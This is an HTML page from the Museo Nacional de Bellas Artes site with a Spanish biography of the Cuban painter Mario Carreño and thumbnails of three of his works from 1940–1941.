    El museo y su historia          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-5" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-4">
  <li  data-id="1111" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte"  title="Historia">
        
    Historia          </a>
  </li>

<li  data-id="1112" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1113" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1388" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-administrativa"  title="Sede Administrativa">
        
    Sede Administrativa          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1074" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/q-esta-pasando"  class="dropdown-toggle" title="Qué está pasando">
        
    Qué está pasando          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-7" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-7">
  <li  data-id="1091" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando"  title="Cartelera">
        
    Cartelera          </a>
  </li>

<li  data-id="1389" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/exposiciones-temporales"  title="Exposiciones temporales">
        
    Exposiciones temporales          </a>
  </li>

<li  data-id="889" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/eventos"  title="Eventos">
        
    Eventos          </a>
  </li>

<li  data-id="887" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/noticias"  title="Noticias">
        
    Noticias          </a>
  </li>

<li  data-id="1400" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/galerias" >
        
    Galerías          </a>
  </li>

<li  data-id="1181" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/boletines" >
        
    Boletines          </a>
  </li>

<li  data-id="1268" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/redes-sociales" >
        
    Redes sociales          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1292" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/servicios"  class="dropdown-toggle">
        
    Servicios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-9" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
  <li  data-id="1294" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/tiendas"  title="Tiendas">
        
    Tiendas          </a>
  </li>

<li  data-id="1295" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/cafeterias"  title="Cafeterías">
        
    Cafeterías          </a>
  </li>

<li  data-id="1297" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/programacion-habitual"  title="Programación habitual">
        
    Programación habitual          </a>
  </li>

<li  data-id="1298" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/prestamo-reproduccion"  title="Préstamo y cesión de imagen">
        
    Préstamo y cesión de imagen          </a>
  </li>

<li  data-id="1123" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/servicios/alquiler-espacios"  class="dropdown-toggle">
        
    Alquiler de espacios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-8" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-3">
  <li  data-id="1144" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1145" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1146" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/edificio-antonio-rodriguez"  title="Edificio Antonio Rodríguez Morey">
        
    Edificio Antonio Rodríguez Morey          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1279" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/aprenda"  class="dropdown-toggle">
        
    Aprenda          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-10" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1296" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/centro-de-informacion"  title="Centro de información">
        
    Centro de información          </a>
  </li>

<li  data-id="1286" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/programas-educativos"  title="Programas educativos">
        
    Programas educativos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1344" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/investigue"  class="dropdown-toggle">
        
    Investigue          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-11" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1347" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/publicaciones"  title="Publicaciones">
        
    Publicaciones          </a>
  </li>

<li  data-id="1348" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/de-nuestro-archivo"  title="De nuestro archivo">
        
    De nuestro archivo          </a>
  </li>

<li  data-id="1378" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/investigaciones"  title="Artículos e investigaciones">
        
    Artículos e investigaciones          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1274" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/sobre-nosotros"  class="dropdown-toggle">
        
    Sobre nosotros          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-12" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1275" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros"  title="Quiénes somos">
        
    Quiénes somos          </a>
  </li>

<li  data-id="1276" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/nuestro-trabajo"  title="Nuestro trabajo">
        
    Nuestro trabajo          </a>
  </li>

<li  data-id="1278" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/contactenos"  title="Contáctenos">
        
    Contáctenos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
      </div>
  </div>

</section>
  </div>
  </header> <!-- /#page-header -->

  <div class="row">

    
    <section class="col-sm-12">
            <h2 class="element-invisible">Usted está aquí</h2><div class="breadcrumb"><div class="inline odd first" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/" itemprop="url"><span itemprop="title">Inicio</span></a></div> <span class="delimiter">»</span> <div class="inline even" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/obras" itemprop="url"><span itemprop="title">Explore</span></a></div> <span class="delimiter">»</span> <div class="inline odd last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/artistas" itemprop="url"><span itemprop="title">Artistas</span></a></div></div>      <a id="main-content"></a>
                    <h1 class="page-header">Mario Carreño</h1>
                                                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-taxonomy-term view-id-taxonomy_term view-display-id-page view-dom-id-5421eccf6023a2e56183ec452f0070cc">
            <div class="view-header">
      <div class="view view-taxonomy-display view-id-taxonomy_display view-display-id-default view-dom-id-288000a9caaf3e1906cd0e410ebec018">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    

<div  class="taxonomy-term vocabulary-artistas view-mode-full ">
    <div class="row">
    <div class="col-sm-3 ">
      <div class="field field-name-field-art-imagen field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/artistas/mario-carreno.jpg?itok=qHU1h51A" width="315" height="395" alt="" /></div></div></div>    </div>
    <div class="col-sm-6 ">
      <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even">Mario Carreño</div></div></div><div class="taxonomy-term-description"><p>MARIO CARREÑO (La Habana, 1913-Santiago<br />
De Chile, 1999)</p>
<p>	En 1932 viaja a España y trabaja en el taller gráfico Marciega, de propaganda comercial. Ilustra la revista Octubre que dirige Rafael Alberti, hace carteles revolucionarios y pinta temas de corte social. Toma clases de dibujo en la Academia de San Fernando.</p>
<p>	Regresa a Cuba en 1935 y expone en el Lyceum de La Habana algunas de sus más fuertes impresiones sobre España. Un año después viaja a México. El encuentro con el pintor dominicano Jaime Colson es decisivo en una nueva orientación de su pintura y en muchas de las sucesivas variaciones que sufrirá su obra. Viaja a París, donde comparte de nuevo experiencias con Colson. Las escuelas prerrenacentistas florentina y veneciana le roban su atención. Estudia la gran pintura clásica en el Louvre. </p>
<p>Muestra una mayor concentración en la ejecución de la figura humana. Ingresa en la Escuela de Artes Aplicadas. Al estallar la guerra en 1939 parte hacia la Costa Azul e Italia; Florencia y Nápoles. Conoce la Galería de los Oficios y Pompeya. Su neoclasicismo se enriquece, proceso que se hará evidente en su plástica y un poco más tarde en su crítica de arte. En 1940 se traslada a Estados Unidos Allí visita el Museo Metropolitano, el Museo de Arte Moderno (MOMA) y la Frick Collection.</p>
<p>	Regresa a Cuba en 1941 y al año siguiente exhibe en el Lyceum habanero. Esta exposición da a conocer en el país la madurez de su plástica. La selección incluye el óleo Ciclón, más tarde adquirido por el Museo de Arte Moderno de Nueva York. Más tarde retoma el duco, interesado en dominarlo a plenitud, para lo cual contacta con David Alfaro Siqueiros. Junto a su esposa funda la Galería del Prado, dedicada a la promoción del arte en Cuba. Viaja nuevamente a Estados Unidos y participa en varias exposiciones muy importantes: en el Museo de Arte de San Francisco, California, y en el Museo de Arte Moderno de Nueva York. Una muestra personal de sus obras se presenta en la Perls Galleries de Nueva York. En 1946 es nombrado profesor de pintura en The New School for Social </p>
<p>Research de esa ciudad, donde decora al fresco algunos de sus muros. Trabaja como ilustrador para la revista Norte. En 1949 viaja por primera vez a Chile. Expone en Santiago tintas, gouaches y dibujos. A fines de ese año publica en la capital chilena el cuaderno Antillanas. Sus obras se exhiben nuevamente en la Perls Galleries de Nueva York y en el Lyceum de La Habana; además en el Museo de Arte Moderno de París y en la I Bienal de Sao Paulo, Brasil.</p>
<p>A partir de 1952 participa en numerosas exposiciones colectivas en las que se observa la fuerza que va adquiriendo la representación abstracta en su pintura. En 1953 es incluido en la compilación Pintores Hispanoamericanos Contemporáneos. Además, participa en la II Bienal de Sao Paulo.</p>
<p>Miembro de la Junta de Asesores del Instituto Nacional de Cultura, en 1957 realiza una exposición personal en el Palacio de Bellas Artes de La Habana. A partir de ese año radica en Chile, donde continúa su importante obra pictórica.</p>
</div>    </div>
    <div class="col-sm-3 ">
          </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
  </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
    <div class="row">
              <div class="col col-sm-3">
                      

<div  about="/obra/mario-carreno-naturaleza-muerta-1941" typeof="sioc:Item foaf:Document" class="node node-node-gallery-item node-promoted view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-imagen field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/sites/default/files/public/galerias/mario-carreno-naturaleza-muerta-1941.jpg" title="Mario Carreño, Naturaleza muerta, 1941" class="colorbox" rel="gallery-all-d-_FQjUB8e0"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/galerias/mario-carreno-naturaleza-muerta-1941.jpg?itok=4c2TD2fe" width="315" height="236" alt="Mario Carreño, Naturaleza muerta, 1941" title="Mario Carreño, Naturaleza muerta, 1941" /></a></div></div></div><div class="field field-name-field-artista field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/mario-carreno" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Mario Carreño</a></div></div></div><div class="field field-name-field-nombre field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/obra/mario-carreno-naturaleza-muerta-1941">Naturaleza muerta</a></div></div></div><div class="field field-name-field-ca field-type-list-boolean field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div><div class="field field-name-field-fecha-anno field-type-number-integer field-label-hidden"><div class="field-items"><div class="field-item even">1941</div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                  </div>
              <div class="col col-sm-3">
                      

<div  about="/obra/mario-carreno-las-banistas-1940" typeof="sioc:Item foaf:Document" class="node node-node-gallery-item node-promoted view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-imagen field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/sites/default/files/public/galerias/mario-carreno-las-banistas-1940.jpg" title="Mario Carreño, Las bañistas, 1940" class="colorbox" rel="gallery-all-d-_FQjUB8e0"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/galerias/mario-carreno-las-banistas-1940.jpg?itok=jK7gJ43I" width="315" height="394" alt="Mario Carreño, Las bañistas, 1940" title="Mario Carreño, Las bañistas, 1940" /></a></div></div></div><div class="field field-name-field-artista field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/mario-carreno" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Mario Carreño</a></div></div></div><div class="field field-name-field-nombre field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/obra/mario-carreno-las-banistas-1940">Las bañistas</a></div></div></div><div class="field field-name-field-ca field-type-list-boolean field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div><div class="field field-name-field-fecha-anno field-type-number-integer field-label-hidden"><div class="field-items"><div class="field-item even">1940</div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                  </div>
              <div class="col col-sm-3">
                      

<div  about="/obra/mario-carreno-el-nacimiento-de-las-naciones-americanas-1940" typeof="sioc:Item foaf:Document" class="node node-node-gallery-item node-promoted view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-imagen field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/sites/default/files/public/galerias/476camguia.jpg" title="Mario Carreño, El nacimiento de las naciones americanas, 1940" class="colorbox" rel="gallery-all-d-_FQjUB8e0"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/galerias/476camguia.jpg?itok=QQP1R5f1" width="315" height="229" alt="Mario Carreño, El nacimiento de las naciones americanas" title="Mario Carreño, El nacimiento de las naciones americanas" /></a></div></div></div><div class="field field-name-field-artista field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/mario-carreno" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Mario Carreño</a></div></div></div><div class="field field-name-field-nombre field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/obra/mario-carreno-el-nacimiento-de-las-naciones-americanas-1940">El nacimiento de las naciones americanas</a></div></div></div><div class="field field-name-field-ca field-type-list-boolean field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div><div class="field field-name-field-fecha-anno field-type-number-integer field-label-hidden"><div class="field-items"><div class="field-item even">1940</div></div></div><div class="field field-name-field-gran-obra field-type-list-boolean field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/css_injector/images/obra-recomendada.png" alt="Obra recomendada" title="Obra recomendada" /></div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                  </div>
          </div>

  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </section>

    
  </div>
</div>

  <footer class="footer container">
      <div class="region region-footer">
    <section id="block-panels-mini-footer" class="block block-panels-mini clearfix">

      
  <div class="panel-flexible panels-flexible-boostrap_footer clearfix" id="mini-panel-footer">
<div class="panel-flexible-inside panels-flexible-boostrap_footer-inside">
<div class="panels-flexible-row panels-flexible-row-boostrap_footer-left panels-flexible-row-first panels-flexible-row-last clearfix">
  <div class="inside panels-flexible-row-inside panels-flexible-row-boostrap_footer-left-inside panels-flexible-row-inside-first panels-flexible-row-inside-last clearfix">
<div class="panels-flexible-row-boostrap_footer-main-row-left"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-left panels-flexible-region-first ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-left-inside panels-flexible-region-inside-first">
<div class="panel-pane pane-block pane-menu-menu-redes-sociales"  >
  
        <h2 class="pane-title">
      Síguenos en    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.facebook.com/bellasartescuba/" title="Facebook" class="menu_icon menu-1322"></a></li>
<li class="last leaf"><a href="https://twitter.com/bellasartescuba" title="Twitter" class="menu_icon menu-1431"></a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-visitenos"  >
  
        <h2 class="pane-title">
      Visítenos    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/visitenos" title="">Planee su visita</a></li>
<li class="last leaf"><a href="/visitenos/visitas-guiadas" title="">Visitas guiadas</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-explore"  >
  
        <h2 class="pane-title">
      Explore    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/obras" title="">Obras</a></li>
<li class="leaf"><a href="/artistas" title="">Artistas</a></li>
<li class="leaf"><a href="/la-coleccion" title="">La colección</a></li>
<li class="leaf"><a href="/exposiciones-permanentes" title="">Exposiciones permanentes</a></li>
<li class="last leaf"><a href="/mas-sobre-museo-arte" title="">El museo y su historia</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-que-esta-pasando"  >
  
        <h2 class="pane-title">
      Qué está pasando    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/q-esta-pasando" title="">Cartelera</a></li>
<li class="leaf"><a href="/exposiciones-temporales" title="">Exposiciones temporales</a></li>
<li class="leaf"><a href="/eventos">Eventos</a></li>
<li class="leaf"><a href="/noticias">Noticias</a></li>
<li class="leaf"><a href="/galerias" title="">Galerías</a></li>
<li class="leaf"><a href="/q-esta-pasando/boletines" title="">Boletines</a></li>
<li class="last leaf"><a href="/q-esta-pasando/redes-sociales" title="">Redes sociales</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-middle"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-center">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-center-inside">
<div class="panel-pane pane-block pane-menu-menu-servicios"  >
  
        <h2 class="pane-title">
      Servicios    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/servicios/tiendas">Tiendas</a></li>
<li class="leaf"><a href="/servicios/cafeterias">Cafeterías</a></li>
<li class="leaf"><a href="/servicios/programacion-habitual" title="">Programación habitual</a></li>
<li class="leaf"><a href="/servicios/prestamo-reproduccion" title="">Préstamo y cesión de imagen</a></li>
<li class="last leaf"><a href="/servicios/alquiler-espacios">Alquiler de espacios</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-aprenda"  >
  
        <h2 class="pane-title">
      Aprenda    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/aprenda/centro-de-informacion" title="">Centro de información</a></li>
<li class="last leaf"><a href="/aprenda/programas-educativos" title="">Programas educativos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-investigue"  >
  
        <h2 class="pane-title">
      Investigue    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/investigue/publicaciones" title="">Publicaciones</a></li>
<li class="leaf"><a href="/investigue/de-nuestro-archivo" title="">De nuestro archivo</a></li>
<li class="last leaf"><a href="/investigue/investigaciones" title="">Artículos e investigaciones</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-right"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-right ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right-inside">
<div class="panel-pane pane-block pane-menu-menu-sobre-nosotros"  >
  
        <h2 class="pane-title">
      Sobre nosotros    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/sobre-nosotros/quienes-somos" title="">Quiénes somos</a></li>
<li class="leaf"><a href="/sobre-nosotros/nuestro-trabajo" title="">Nuestro trabajo</a></li>
<li class="last leaf"><a href="/sobre-nosotros/contactenos" title="">Contáctenos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-otros-enlaces"  >
  
        <h2 class="pane-title">
      Otros enlaces    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.cubarte.cult.cu" title="">Cubarte</a></li>
<li class="leaf"><a href="http://www.lajiribilla.cu" title="">La jiribilla</a></li>
<li class="leaf"><a href="http://www.lapapeleta.cult.cu" title="">La papeleta</a></li>
<li class="last leaf"><a href="http://www.wlam.cult.cu" title="">Centro Wifredo Lam</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
<div class="panels-flexible-region panels-flexible-region-boostrap_footer-right_2 panels-flexible-region-last ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right_2-inside panels-flexible-region-inside-last">
<div class="panel-pane pane-block pane-simplenews-0"  >
  
        <h2 class="pane-title">
      Boletines    </h2>
    
  
  <div class="pane-content">
    
      <p>Seleccione el boletín o boletines a los que desea suscribirse o de los que desea cancelar su suscripción.</p>
  
  <form action="/artistas/mario-carreno" method="post" id="simplenews-subscriptions-multi-block-form" accept-charset="UTF-8"><div><div id="edit-newsletters" class="form-checkboxes"><div class="form-item form-item-newsletters-13 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-13"><input type="checkbox" id="edit-newsletters-13" name="newsletters[13]" value="13" class="form-checkbox" />Boletín La Ventana Abierta </label>
</div><div class="form-item form-item-newsletters-530 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-530"><input type="checkbox" id="edit-newsletters-530" name="newsletters[530]" value="530" class="form-checkbox" />Cartelera del Museo Nacional de Bellas Artes </label>
